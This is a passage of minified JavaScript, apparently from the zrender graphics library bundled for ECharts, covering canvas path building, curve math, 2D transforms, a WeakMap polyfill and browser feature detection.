n=this._axes[t],i=this._origin,o=e[0].dot(n)+i[t],a=o,s=o,h=1;h<e.length;h++){var l=e[h].dot(n)+i[t];a=Math.min(l,a),s=Math.max(l,s)}r[0]=a,r[1]=s},t}()},55824:(t,e,r)=>{r.d(e,{Z:()=>F});var n=r(18239),i=r(25204),o=r(92180),a=r(6384),s=Math.min,h=Math.max,l=Math.sin,u=Math.cos,c=2*Math.PI,f=n.Ue(),p=n.Ue(),d=n.Ue();function y(t,e,r,n,i,o){i[0]=s(t,r),i[1]=s(e,n),o[0]=h(t,r),o[1]=h(e,n)}var v=[],g=[];function _(t,e,r,n,i,o,l,u,c,f){var p=a.pP,d=a.af,y=p(t,r,i,l,v);c[0]=1/0,c[1]=1/0,f[0]=-1/0,f[1]=-1/0;for(var _=0;_<y;_++){var m=d(t,r,i,l,v[_]);c[0]=s(m,c[0]),f[0]=h(m,f[0])}y=p(e,n,o,u,g);for(_=0;_<y;_++){var x=d(e,n,o,u,g[_]);c[1]=s(x,c[1]),f[1]=h(x,f[1])}c[0]=s(t,c[0]),f[0]=h(t,f[0]),c[0]=s(l,c[0]),f[0]=h(l,f[0]),c[1]=s(e,c[1]),f[1]=h(e,f[1]),c[1]=s(u,c[1]),f[1]=h(u,f[1])}function m(t,e,r,n,i,o,l,u){var c=a.QC,f=a.Zm,p=h(s(c(t,r,i),1),0),d=h(s(c(e,n,o),1),0),y=f(t,r,i,p),v=f(e,n,o,d);l[0]=s(t,i,y),l[1]=s(e,o,v),u[0]=h(t,i,y),u[1]=h(e,o,v)}function x(t,e,r,i,o,a,s,h,y){var v=n.VV,g=n.Fp,_=Math.abs(o-a);if(_%c<1e-4&&_>1e-4)return h[0]=t-r,h[1]=e-i,y[0]=t+r,void(y[1]=e+i);if(f[0]=u(o)*r+t,f[1]=l(o)*i+e,p[0]=u(a)*r+t,p[1]=l(a)*i+e,v(h,f,p),g(y,f,p),(o%=c)<0&&(o+=c),(a%=c)<0&&(a+=c),o>a&&!s?a+=c:o<a&&s&&(o+=c),s){var m=a;a=o,o=m}for(var x=0;x<a;x+=Math.PI/2)x>o&&(d[0]=u(x)*r+t,d[1]=l(x)*i+e,v(h,d,h),g(y,d,y))}var w={M:1,L:2,C:3,Q:4,A:5,Z:6,R:7},b=[],S=[],k=[],T=[],P=[],Z=[],M=Math.min,C=Math.max,D=Math.cos,A=Math.sin,O=Math.abs,W=Math.PI,L=2*W,R="undefined"!==typeof Float32Array,z=[];function B(t){return Math.round(t/W*1e8)/1e8%2*W}const F=function(){function t(t){this.dpr=1,this._xi=0,this._yi=0,this._x0=0,this._y0=0,this._len=0,t&&(this._saveData=!1),this._saveData&&(this.data=[])}return t.prototype.increaseVersion=function(){this._version++},t.prototype.getVersion=function(){return this._version},t.prototype.setScale=function(t,e,r){(r=r||0)>0&&(this._ux=O(r/o.KL/t)||0,this._uy=O(r/o.KL/e)||0)},t.prototype.setDPR=function(t){this.dpr=t},t.prototype.setContext=function(t){this._ctx=t},t.prototype.getContext=function(){return this._ctx},t.prototype.beginPath=function(){return this._ctx&&this._ctx.beginPath(),this.reset(),this},t.prototype.reset=function(){this._saveData&&(this._len=0),this._pathSegLen&&(this._pathSegLen=null,this._pathLen=0),this._version++},t.prototype.moveTo=function(t,e){return this._drawPendingPt(),this.addData(w.M,t,e),this._ctx&&this._ctx.moveTo(t,e),this._x0=t,this._y0=e,this._xi=t,this._yi=e,this},t.prototype.lineTo=function(t,e){var r=O(t-this._xi),n=O(e-this._yi),i=r>this._ux||n>this._uy;if(this.addData(w.L,t,e),this._ctx&&i&&this._ctx.lineTo(t,e),i)this._xi=t,this._yi=e,this._pendingPtDist=0;else{var o=r*r+n*n;o>this._pendingPtDist&&(this._pendingPtX=t,this._pendingPtY=e,this._pendingPtDist=o)}return this},t.prototype.bezierCurveTo=function(t,e,r,n,i,o){return this._drawPendingPt(),this.addData(w.C,t,e,r,n,i,o),this._ctx&&this._ctx.bezierCurveTo(t,e,r,n,i,o),this._xi=i,this._yi=o,this},t.prototype.quadraticCurveTo=function(t,e,r,n){return this._drawPendingPt(),this.addData(w.Q,t,e,r,n),this._ctx&&this._ctx.quadraticCurveTo(t,e,r,n),this._xi=r,this._yi=n,this},t.prototype.arc=function(t,e,r,n,i,o){this._drawPendingPt(),z[0]=n,z[1]=i,function(t,e){var r=B(t[0]);r<0&&(r+=L);var n=r-t[0],i=t[1];i+=n,!e&&i-r>=L?i=r+L:e&&r-i>=L?i=r-L:!e&&r>i?i=r+(L-B(r-i)):e&&r<i&&(i=r-(L-B(i-r))),t[0]=r,t[1]=i}(z,o),n=z[0];var a=(i=z[1])-n;return this.addData(w.A,t,e,r,r,n,a,0,o?0:1),this._ctx&&this._ctx.arc(t,e,r,n,i,o),this._xi=D(i)*r+t,this._yi=A(i)*r+e,this},t.prototype.arcTo=function(t,e,r,n,i){return this._drawPendingPt(),this._ctx&&this._ctx.arcTo(t,e,r,n,i),this},t.prototype.rect=function(t,e,r,n){return this._drawPendingPt(),this._ctx&&this._ctx.rect(t,e,r,n),this.addData(w.R,t,e,r,n),this},t.prototype.closePath=function(){this._drawPendingPt(),this.addData(w.Z);var t=this._ctx,e=this._x0,r=this._y0;return t&&t.closePath(),this._xi=e,this._yi=r,this},t.prototype.fill=function(t){t&&t.fill(),this.toStatic()},t.prototype.stroke=function(t){t&&t.stroke(),this.toStatic()},t.prototype.len=function(){return this._len},t.prototype.setData=function(t){var e=t.length;this.data&&this.data.length===e||!R||(this.data=new Float32Array(e));for(var r=0;r<e;r++)this.data[r]=t[r];this._len=e},t.prototype.appendPath=function(t){t instanceof Array||(t=[t]);for(var e=t.length,r=0,n=this._len,i=0;i<e;i++)r+=t[i].len();R&&this.data instanceof Float32Array&&(this.data=new Float32Array(n+r));for(i=0;i<e;i++)for(var o=t[i].data,a=0;a<o.length;a++)this.data[n++]=o[a];this._len=n},t.prototype.addData=function(t,e,r,n,i,o,a,s,h){if(this._saveData){var l=this.data;this._len+arguments.length>l.length&&(this._expandData(),l=this.data);for(var u=0;u<arguments.length;u++)l[this._len++]=arguments[u]}},t.prototype._drawPendingPt=function(){this._pendingPtDist>0&&(this._ctx&&this._ctx.lineTo(this._pendingPtX,this._pendingPtY),this._pendingPtDist=0)},t.prototype._expandData=function(){if(!(this.data instanceof Array)){for(var t=[],e=0;e<this._len;e++)t[e]=this.data[e];this.data=t}},t.prototype.toStatic=function(){if(this._saveData){this._drawPendingPt();var t=this.data;t instanceof Array&&(t.length=this._len,R&&this._len>11&&(this.data=new Float32Array(t)))}},t.prototype.getBoundingRect=function(){k[0]=k[1]=P[0]=P[1]=Number.MAX_VALUE,T[0]=T[1]=Z[0]=Z[1]=-Number.MAX_VALUE;var t,e=this.data,r=0,o=0,a=0,s=0;for(t=0;t<this._len;){var h=e[t++],l=1===t;switch(l&&(a=r=e[t],s=o=e[t+1]),h){case w.M:r=a=e[t++],o=s=e[t++],P[0]=a,P[1]=s,Z[0]=a,Z[1]=s;break;case w.L:y(r,o,e[t],e[t+1],P,Z),r=e[t++],o=e[t++];break;case w.C:_(r,o,e[t++],e[t++],e[t++],e[t++],e[t],e[t+1],P,Z),r=e[t++],o=e[t++];break;case w.Q:m(r,o,e[t++],e[t++],e[t],e[t+1],P,Z),r=e[t++],o=e[t++];break;case w.A:var u=e[t++],c=e[t++],f=e[t++],p=e[t++],d=e[t++],v=e[t++]+d;t+=1;var g=!e[t++];l&&(a=D(d)*f+u,s=A(d)*p+c),x(u,c,f,p,d,v,g,P,Z),r=D(v)*f+u,o=A(v)*p+c;break;case w.R:y(a=r=e[t++],s=o=e[t++],a+e[t++],s+e[t++],P,Z);break;case w.Z:r=a,o=s}n.VV(k,k,P),n.Fp(T,T,Z)}return 0===t&&(k[0]=k[1]=T[0]=T[1]=0),new i.Z(k[0],k[1],T[0]-k[0],T[1]-k[1])},t.prototype._calculateLength=function(){var t=this.data,e=this._len,r=this._ux,n=this._uy,i=0,o=0,s=0,h=0;this._pathSegLen||(this._pathSegLen=[]);for(var l=this._pathSegLen,u=0,c=0,f=0;f<e;){var p=t[f++],d=1===f;d&&(s=i=t[f],h=o=t[f+1]);var y=-1;switch(p){case w.M:i=s=t[f++],o=h=t[f++];break;case w.L:var v=t[f++],g=(x=t[f++])-o;(O(B=v-i)>r||O(g)>n||f===e-1)&&(y=Math.sqrt(B*B+g*g),i=v,o=x);break;case w.C:var _=t[f++],m=t[f++],x=(v=t[f++],t[f++]),b=t[f++],S=t[f++];y=(0,a.Ci)(i,o,_,m,v,x,b,S,10),i=b,o=S;break;case w.Q:_=t[f++],m=t[f++],v=t[f++],x=t[f++];y=(0,a.wQ)(i,o,_,m,v,x,10),i=v,o=x;break;case w.A:var k=t[f++],T=t[f++],P=t[f++],Z=t[f++],W=t[f++],R=t[f++],z=R+W;f+=1;t[f++];d&&(s=D(W)*P+k,h=A(W)*Z+T),y=C(P,Z)*M(L,Math.abs(R)),i=D(z)*P+k,o=A(z)*Z+T;break;case w.R:s=i=t[f++],h=o=t[f++],y=2*t[f++]+2*t[f++];break;case w.Z:var B=s-i;g=h-o;y=Math.sqrt(B*B+g*g),i=s,o=h}y>=0&&(l[c++]=y,u+=y)}return this._pathLen=u,u},t.prototype.rebuildPath=function(t,e){var r,n,i,o,s,h,l,u,c,f,p=this.data,d=this._ux,y=this._uy,v=this._len,g=e<1,_=0,m=0,x=0;if(!g||(this._pathSegLen||this._calculateLength(),l=this._pathSegLen,u=e*this._pathLen))t:for(var k=0;k<v;){var T=p[k++],P=1===k;switch(P&&(r=i=p[k],n=o=p[k+1]),T!==w.L&&x>0&&(t.lineTo(c,f),x=0),T){case w.M:r=i=p[k++],n=o=p[k++],t.moveTo(i,o);break;case w.L:s=p[k++],h=p[k++];var Z=O(s-i),W=O(h-o);if(Z>d||W>y){if(g){if(_+(nt=l[m++])>u){var L=(u-_)/nt;t.lineTo(i*(1-L)+s*L,o*(1-L)+h*L);break t}_+=nt}t.lineTo(s,h),i=s,o=h,x=0}else{var R=Z*Z+W*W;R>x&&(c=s,f=h,x=R)}break;case w.C:var z=p[k++],B=p[k++],F=p[k++],E=p[k++],H=p[k++],X=p[k++];if(g){if(_+(nt=l[m++])>u){L=(u-_)/nt;(0,a.Vz)(i,z,F,H,L,b),(0,a.Vz)(o,B,E,X,L,S),t.bezierCurveTo(b[1],S[1],b[2],S[2],b[3],S[3]);break t}_+=nt}t.bezierCurveTo(z,B,F,E,H,X),i=H,o=X;break;case w.Q:z=p[k++],B=p[k++],F=p[k++],E=p[k++];if(g){if(_+(nt=l[m++])>u){L=(u-_)/nt;(0,a.Lx)(i,z,F,L,b),(0,a.Lx)(o,B,E,L,S),t.quadraticCurveTo(b[1],S[1],b[2],S[2]);break t}_+=nt}t.quadraticCurveTo(z,B,F,E),i=F,o=E;break;case w.A:var I=p[k++],Y=p[k++],U=p[k++],j=p[k++],q=p[k++],V=p[k++],N=p[k++],G=!p[k++],K=U>j?U:j,Q=O(U-j)>.001,$=q+V,J=!1;if(g)_+(nt=l[m++])>u&&($=q+V*(u-_)/nt,J=!0),_+=nt;if(Q&&t.ellipse?t.ellipse(I,Y,U,j,N,q,$,G):t.arc(I,Y,K,q,$,G),J)break t;P&&(r=D(q)*U+I,n=A(q)*j+Y),i=D($)*U+I,o=A($)*j+Y;break;case w.R:r=i=p[k],n=o=p[k+1],s=p[k++],h=p[k++];var tt=p[k++],et=p[k++];if(g){if(_+(nt=l[m++])>u){var rt=u-_;t.moveTo(s,h),t.lineTo(s+M(rt,tt),h),(rt-=tt)>0&&t.lineTo(s+tt,h+M(rt,et)),(rt-=et)>0&&t.lineTo(s+C(tt-rt,0),h+et),(rt-=tt)>0&&t.lineTo(s,h+C(et-rt,0));break t}_+=nt}t.rect(s,h,tt,et);break;case w.Z:if(g){var nt;if(_+(nt=l[m++])>u){L=(u-_)/nt;t.lineTo(i*(1-L)+r*L,o*(1-L)+n*L);break t}_+=nt}t.closePath(),i=r,o=n}}},t.prototype.clone=function(){var e=new t,r=this.data;return e.data=r.slice?r.slice():Array.prototype.slice.call(r),e._len=this._len,e},t.CMD=w,t.initDefaultProps=function(){var e=t.prototype;e._saveData=!0,e._ux=0,e._uy=0,e._pendingPtDist=0,e._version=0}(),t}()},84930:(t,e,r)=>{r.d(e,{Z:()=>n});const n=function(){function t(t,e){this.x=t||0,this.y=e||0}return t.prototype.copy=function(t){return this.x=t.x,this.y=t.y,this},t.prototype.clone=function(){return new t(this.x,this.y)},t.prototype.set=function(t,e){return this.x=t,this.y=e,this},t.prototype.equal=function(t){return t.x===this.x&&t.y===this.y},t.prototype.add=function(t){return this.x+=t.x,this.y+=t.y,this},t.prototype.scale=function(t){this.x*=t,this.y*=t},t.prototype.scaleAndAdd=function(t,e){this.x+=t.x*e,this.y+=t.y*e},t.prototype.sub=function(t){return this.x-=t.x,this.y-=t.y,this},t.prototype.dot=function(t){return this.x*t.x+this.y*t.y},t.prototype.len=function(){return Math.sqrt(this.x*this.x+this.y*this.y)},t.prototype.lenSquare=function(){return this.x*this.x+this.y*this.y},t.prototype.normalize=function(){var t=this.len();return this.x/=t,this.y/=t,this},t.prototype.distance=function(t){var e=this.x-t.x,r=this.y-t.y;return Math.sqrt(e*e+r*r)},t.prototype.distanceSquare=function(t){var e=this.x-t.x,r=this.y-t.y;return e*e+r*r},t.prototype.negate=function(){return this.x=-this.x,this.y=-this.y,this},t.prototype.transform=function(t){if(t){var e=this.x,r=this.y;return this.x=t[0]*e+t[2]*r+t[4],this.y=t[1]*e+t[3]*r+t[5],this}},t.prototype.toArray=function(t){return t[0]=this.x,t[1]=this.y,t},t.prototype.fromArray=function(t){this.x=t[0],this.y=t[1]},t.set=function(t,e,r){t.x=e,t.y=r},t.copy=function(t,e){t.x=e.x,t.y=e.y},t.len=function(t){return Math.sqrt(t.x*t.x+t.y*t.y)},t.lenSquare=function(t){return t.x*t.x+t.y*t.y},t.dot=function(t,e){return t.x*e.x+t.y*e.y},t.add=function(t,e,r){t.x=e.x+r.x,t.y=e.y+r.y},t.sub=function(t,e,r){t.x=e.x-r.x,t.y=e.y-r.y},t.scale=function(t,e,r){t.x=e.x*r,t.y=e.y*r},t.scaleAndAdd=function(t,e,r,n){t.x=e.x+r.x*n,t.y=e.y+r.y*n},t.lerp=function(t,e,r,n){var i=1-n;t.x=i*e.x+n*r.x,t.y=i*e.y+n*r.y},t}()},88502:(t,e,r)=>{r.d(e,{ZP:()=>y,dN:()=>p,kY:()=>d});var n=r(2077),i=r(18239),o=n.yR,a=5e-5;function s(t){return t>a||t<-5e-5}var h=[],l=[],u=n.Ue(),c=Math.abs,f=function(){function t(){}return t.prototype.getLocalTransform=function(e){return t.getLocalTransform(this,e)},t.prototype.setPosition=function(t){this.x=t[0],this.y=t[1]},t.prototype.setScale=function(t){this.scaleX=t[0],this.scaleY=t[1]},t.prototype.setSkew=function(t){this.skewX=t[0],this.skewY=t[1]},t.prototype.setOrigin=function(t){this.originX=t[0],this.originY=t[1]},t.prototype.needLocalTransform=function(){return s(this.rotation)||s(this.x)||s(this.y)||s(this.scaleX-1)||s(this.scaleY-1)||s(this.skewX)||s(this.skewY)},t.prototype.updateTransform=function(){var t=this.parent&&this.parent.transform,e=this.needLocalTransform(),r=this.transform;e||t?(r=r||n.Ue(),e?this.getLocalTransform(r):o(r),t&&(e?n.dC(r,t,r):n.JG(r,t)),this.transform=r,this._resolveGlobalScaleRatio(r)):r&&(o(r),this.invTransform=null)},t.prototype._resolveGlobalScaleRatio=function(t){var e=this.globalScaleRatio;if(null!=e&&1!==e){this.getGlobalScale(h);var r=h[0]<0?-1:1,i=h[1]<0?-1:1,o=((h[0]-r)*e+r)/h[0]||0,a=((h[1]-i)*e+i)/h[1]||0;t[0]*=o,t[1]*=o,t[2]*=a,t[3]*=a}this.invTransform=this.invTransform||n.Ue(),n.U_(this.invTransform,t)},t.prototype.getComputedTransform=function(){for(var t=this,e=[];t;)e.push(t),t=t.parent;for(;t=e.pop();)t.updateTransform();return this.transform},t.prototype.setLocalTransform=function(t){if(t){var e=t[0]*t[0]+t[1]*t[1],r=t[2]*t[2]+t[3]*t[3],n=Math.atan2(t[1],t[0]),i=Math.PI/2+n-Math.atan2(t[3],t[2]);r=Math.sqrt(r)*Math.cos(i),e=Math.sqrt(e),this.skewX=i,this.skewY=0,this.rotation=-n,this.x=+t[4],this.y=+t[5],this.scaleX=e,this.scaleY=r,this.originX=0,this.originY=0}},t.prototype.decomposeTransform=function(){if(this.transform){var t=this.parent,e=this.transform;t&&t.transform&&(n.dC(l,t.invTransform,e),e=l);var r=this.originX,i=this.originY;(r||i)&&(u[4]=r,u[5]=i,n.dC(l,e,u),l[4]-=r,l[5]-=i,e=l),this.setLocalTransform(e)}},t.prototype.getGlobalScale=function(t){var e=this.transform;return t=t||[],e?(t[0]=Math.sqrt(e[0]*e[0]+e[1]*e[1]),t[1]=Math.sqrt(e[2]*e[2]+e[3]*e[3]),e[0]<0&&(t[0]=-t[0]),e[3]<0&&(t[1]=-t[1]),t):(t[0]=1,t[1]=1,t)},t.prototype.transformCoordToLocal=function(t,e){var r=[t,e],n=this.invTransform;return n&&i.Ne(r,r,n),r},t.prototype.transformCoordToGlobal=function(t,e){var r=[t,e],n=this.transform;return n&&i.Ne(r,r,n),r},t.prototype.getLineScale=function(){var t=this.transform;return t&&c(t[0]-1)>1e-10&&c(t[3]-1)>1e-10?Math.sqrt(c(t[0]*t[3]-t[2]*t[1])):1},t.prototype.copyTransform=function(t){d(this,t)},t.getLocalTransform=function(t,e){e=e||[];var r=t.originX||0,i=t.originY||0,o=t.scaleX,a=t.scaleY,s=t.anchorX,h=t.anchorY,l=t.rotation||0,u=t.x,c=t.y,f=t.skewX?Math.tan(t.skewX):0,p=t.skewY?Math.tan(-t.skewY):0;if(r||i||s||h){var d=r+s,y=i+h;e[4]=-d*o-f*y*a,e[5]=-y*a-p*d*o}else e[4]=e[5]=0;return e[0]=o,e[3]=a,e[1]=p*o,e[2]=f*a,l&&n.U1(e,e,l),e[4]+=r+u,e[5]+=i+c,e},t.initDefaultProps=function(){var e=t.prototype;e.scaleX=e.scaleY=e.globalScaleRatio=1,e.x=e.y=e.originX=e.originY=e.skewX=e.skewY=e.rotation=e.anchorX=e.anchorY=0}(),t}(),p=["x","y","originX","originY","anchorX","anchorY","rotation","scaleX","scaleY","skewX","skewY"];function d(t,e){for(var r=0;r<p.length;r++){var n=p[r];t[n]=e[n]}}const y=f},18545:(t,e,r)=>{r.d(e,{Z:()=>o});var n=Math.round(9*Math.random()),i="function"===typeof Object.defineProperty;const o=function(){function t(){this._id="__ec_inner_"+n++}return t.prototype.get=function(t){return this._guard(t)[this._id]},t.prototype.set=function(t,e){var r=this._guard(t);return i?Object.defineProperty(r,this._id,{value:e,enumerable:!1,configurable:!0}):r[this._id]=e,this},t.prototype.delete=function(t){return!!this.has(t)&&(delete this._guard(t)[this._id],!0)},t.prototype.has=function(t){return!!this._guard(t)[this._id]},t.prototype._guard=function(t){if(t!==Object(t))throw TypeError("Value of WeakMap is not a non-null object.");return t},t}()},6384:(t,e,r)=>{r.d(e,{AZ:()=>S,Ci:()=>w,Jz:()=>k,Lx:()=>P,QC:()=>T,Vz:()=>m,Wr:()=>Z,X_:()=>v,Zm:()=>b,af:()=>y,kD:()=>g,pP:()=>_,t1:()=>x,wQ:()=>M});var n=r(18239),i=Math.pow,o=Math.sqrt,a=1e-8,s=1e-4,h=o(3),l=1/3,u=(0,n.Ue)(),c=(0,n.Ue)(),f=(0,n.Ue)();function p(t){return t>-a&&t<a}function d(t){return t>a||t<-a}function y(t,e,r,n,i){var o=1-i;return o*o*(o*t+3*i*e)+i*i*(i*n+3*o*r)}function v(t,e,r,n,i){var o=1-i;return 3*(((e-t)*o+2*(r-e)*i)*o+(n-r)*i*i)}function g(t,e,r,n,a,s){var u=n+3*(e-r)-t,c=3*(r-2*e+t),f=3*(e-t),d=t-a,y=c*c-3*u*f,v=c*f-9*u*d,g=f*f-3*c*d,_=0;if(p(y)&&p(v)){if(p(c))s[0]=0;else(C=-f/c)>=0&&C<=1&&(s[_++]=C)}else{var m=v*v-4*y*g;if(p(m)){var x=v/y,w=-x/2;(C=-c/u+x)>=0&&C<=1&&(s[_++]=C),w>=0&&w<=1&&(s[_++]=w)}else if(m>0){var b=o(m),S=y*c+1.5*u*(-v+b),k=y*c+1.5*u*(-v-b);(C=(-c-((S=S<0?-i(-S,l):i(S,l))+(k=k<0?-i(-k,l):i(k,l))))/(3*u))>=0&&C<=1&&(s[_++]=C)}else{var T=(2*y*c-3*u*v)/(2*o(y*y*y)),P=Math.acos(T)/3,Z=o(y),M=Math.cos(P),C=(-c-2*Z*M)/(3*u),D=(w=(-c+Z*(M+h*Math.sin(P)))/(3*u),(-c+Z*(M-h*Math.sin(P)))/(3*u));C>=0&&C<=1&&(s[_++]=C),w>=0&&w<=1&&(s[_++]=w),D>=0&&D<=1&&(s[_++]=D)}}return _}function _(t,e,r,n,i){var a=6*r-12*e+6*t,s=9*e+3*n-3*t-9*r,h=3*e-3*t,l=0;if(p(s)){if(d(a))(c=-h/a)>=0&&c<=1&&(i[l++]=c)}else{var u=a*a-4*s*h;if(p(u))i[0]=-a/(2*s);else if(u>0){var c,f=o(u),y=(-a-f)/(2*s);(c=(-a+f)/(2*s))>=0&&c<=1&&(i[l++]=c),y>=0&&y<=1&&(i[l++]=y)}}return l}function m(t,e,r,n,i,o){var a=(e-t)*i+t,s=(r-e)*i+e,h=(n-r)*i+r,l=(s-a)*i+a,u=(h-s)*i+s,c=(u-l)*i+l;o[0]=t,o[1]=a,o[2]=l,o[3]=c,o[4]=c,o[5]=u,o[6]=h,o[7]=n}function x(t,e,r,i,a,h,l,p,d,v,g){var _,m,x,w,b,S=.005,k=1/0;u[0]=d,u[1]=v;for(var T=0;T<1;T+=.05)c[0]=y(t,r,a,l,T),c[1]=y(e,i,h,p,T),(w=(0,n.WU)(u,c))<k&&(_=T,k=w);k=1/0;for(var P=0;P<32&&!(S<s);P++)m=_-S,x=_+S,c[0]=y(t,r,a,l,m),c[1]=y(e,i,h,p,m),w=(0,n.WU)(c,u),m>=0&&w<k?(_=m,k=w):(f[0]=y(t,r,a,l,x),f[1]=y(e,i,h,p,x),b=(0,n.WU)(f,u),x<=1&&b<k?(_=x,k=b):S*=.5);return g&&(g[0]=y(t,r,a,l,_),g[1]=y(e,i,h,p,_)),o(k)}function w(t,e,r,n,i,o,a,s,h){for(var l=t,u=e,c=0,f=1/h,p=1;p<=h;p++){var d=p*f,v=y(t,r,i,a,d),g=y(e,n,o,s,d),_=v-l,m=g-u;c+=Math.sqrt(_*_+m*m),l=v,u=g}return c}function b(t,e,r,n){var i=1-n;return i*(i*t+2*n*e)+n*n*r}function S(t,e,r,n){return 2*((1-n)*(e-t)+n*(r-e))}function k(t,e,r,n,i){var a=t-2*e+r,s=2*(e-t),h=t-n,l=0;if(p(a)){if(d(s))(c=-h/s)>=0&&c<=1&&(i[l++]=c)}else{var u=s*s-4*a*h;if(p(u))(c=-s/(2*a))>=0&&c<=1&&(i[l++]=c);else if(u>0){var c,f=o(u),y=(-s-f)/(2*a);(c=(-s+f)/(2*a))>=0&&c<=1&&(i[l++]=c),y>=0&&y<=1&&(i[l++]=y)}}return l}function T(t,e,r){var n=t+r-2*e;return 0===n?.5:(t-e)/n}function P(t,e,r,n,i){var o=(e-t)*n+t,a=(r-e)*n+e,s=(a-o)*n+o;i[0]=t,i[1]=o,i[2]=s,i[3]=s,i[4]=a,i[5]=r}function Z(t,e,r,i,a,h,l,p,d){var y,v=.005,g=1/0;u[0]=l,u[1]=p;for(var _=0;_<1;_+=.05){c[0]=b(t,r,a,_),c[1]=b(e,i,h,_),(S=(0,n.WU)(u,c))<g&&(y=_,g=S)}g=1/0;for(var m=0;m<32&&!(v<s);m++){var x=y-v,w=y+v;c[0]=b(t,r,a,x),c[1]=b(e,i,h,x);var S=(0,n.WU)(c,u);if(x>=0&&S<g)y=x,g=S;else{f[0]=b(t,r,a,w),f[1]=b(e,i,h,w);var k=(0,n.WU)(f,u);w<=1&&k<g?(y=w,g=k):v*=.5}}return d&&(d[0]=b(t,r,a,y),d[1]=b(e,i,h,y)),o(g)}function M(t,e,r,n,i,o,a){for(var s=t,h=e,l=0,u=1/a,c=1;c<=a;c++){var f=c*u,p=b(t,r,i,f),d=b(e,n,o,f),y=p-s,v=d-h;l+=Math.sqrt(y*y+v*v),s=p,h=d}return l}},22010:(t,e,r)=>{r.d(e,{F1:()=>d,UK:()=>c,A4:()=>u,YB:()=>l});var n=r(83559),i=Math.log(2);function o(t,e,r,n,a,s){var h=n+"-"+a,l=t.length;if(s.hasOwnProperty(h))return s[h];if(1===e){var u=Math.round(Math.log((1<<l)-1&~a)/i);return t[r][u]}for(var c=n|1<<r,f=r+1;n&1<<f;)f++;for(var p=0,d=0,y=0;d<l;d++){var v=1<<d;v&a||(p+=(y%2?-1:1)*t[r][d]*o(t,e-1,f,c,a|v,s),y++)}return s[h]=p,p}function a(t,e){var r=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],n={},i=o(r,8,0,0,0,n);if(0!==i){for(var a=[],s=0;s<8;s++)for(var h=0;h<8;h++)null==a[h]&&(a[h]=0),a[h]+=((s+h)%2?-1:1)*o(r,7,0===s?1:0,1<<s,1<<h,n)/i*e[s];return function(t,e,r){var n=e*a[6]+r*a[7]+1;t[0]=(e*a[0]+r*a[1]+a[2])/n,t[1]=(e*a[3]+r*a[4]+a[5])/n}}}var s="___zrEVENTSAVED",h=[];function l(t,e,r,n,i){return u(h,e,n,i,!0)&&u(t,r,h[0],h[1])}function u(t,e,r,i,o){if(e.getBoundingClientRect&&n.Z.domSupported&&!c(e)){var h=e[s]||(e[s]={}),l=function(t,e){var r=e.markers;if(r)return r;r=e.markers=[];for(var n=["left","right"],i=["top","bottom"],o=0;o<4;o++){var a=document.createElement("div"),s=o%2,h=(o>>1)%2;a.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",n[s]+":0",i[h]+":0",n[1-s]+":auto",i[1-h]+":auto",""].join("!important;"),t.appendChild(a),r.push(a)}return r}(e,h),u=function(t,e,r){for(var n=r?"invTrans":"trans",i=e[n],o=e.srcCoords,s=[],h=[],l=!0,u=0;u<4;u++){var c=t[u].getBoundingClientRect(),f=2*u,p=c.left,d=c.top;s.push(p,d),l=l&&o&&p===o[f]&&d===o[f+1],h.push(t[u].offsetLeft,t[u].offsetTop)}return l&&i?i:(e.srcCoords=s,e[n]=r?a(h,s):a(s,h))}(l,h,o);if(u)return u(t,r,i),!0}return!1}function c(t){return"CANVAS"===t.nodeName.toUpperCase()}var f=/([&<>"'])/g,p={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function d(t){return null==t?"":(t+"").replace(f,(function(t,e){return p[e]}))}},83559:(t,e,r)=>{r.d(e,{Z:()=>o});var n=function(){this.firefox=!1,this.ie=!1,this.edge=!1,this.newEdge=!1,this.weChat=!1},i=new function(){this.browser=new n,this.node=!1,this.wxa=!1,this.worker=!1,this.svgSupported=!1,this.touchEventsSupported=!1,this.pointerEventsSupported=!1,this.domSupported=!1,this.transformSupported=!1,this.transform3dSupported=!1,this.hasGlobalWindow="undefined"!==typeof window};"object"===typeof wx&&"function"===typeof wx.getSystemInfoSync?(i.wxa=!0,i.touchEventsSupported=!0):"undefined"===typeof document&&"undefined"!==typeof self?i.worker=!0:"undefined"===typeof navigator?(i.node=!0,i.svgSupported=!0):function(t,e){var r=e.browser,n=t.match(/Firefox\/([\d.]+)/),i=t.match(/MSIE\s([\d.]+)/)||t.match(/Trident\/.+?rv:(([\d.]+))/),o=t.match(/Edge?\/([\d.]+)/),a=/micromessenger/i.test(t);n&&(r.firefox=!0,r.version=n[1]);i&&(r.ie=!0,r.version=i[1]);o&&(r.edge=!0,r.version=o[1],r.newEdge=+o[1].split(".")[0]>18);a&&(r.weChat=!0);e.svgSupported="undefined"!==typeof SVGRect,e.touchEventsSupported="ontouchstart"in window&&!r.ie&&!r.edge,e.pointerEventsSupported="onpointerdown"in window&&(r.edge||r.ie&&+r.version>=11),e.domSupported="undefined"!==typeof document;var s=document.documentElement.style;e.transform3dSupported=(r.ie&&"transition"in s||r.edge||"WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix||"MozPerspective"in s)&&!("OTransition"in s),e.transformSupported=e.transform3dSupported||r.ie&&+r.version>=9}(navigator.userAgent,i);const o=i},56147:(t,e,r)=>{r.d(e,{OD:()=>c,Oo:()=>f,eV:()=>h,iP:()=>u,sT:()=>d,x1:()=>y,xg:()=>p});var n=r(83559),i=r(22010),o=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,a=[],s=n.Z.browser.firefox&&+n.Z.browser.version.split(".")[0]<39;function h(t,e,r,n){return r=r||{},n?l(t,e,r):s&&null!=e.layerX&&e.layerX!==e.offsetX?(r.zrX=e.layerX,r.zrY=e.layerY):null!=e.offsetX?(r.zrX=e.offsetX,r.zrY=e.offsetY):l(t,e,r),r}function 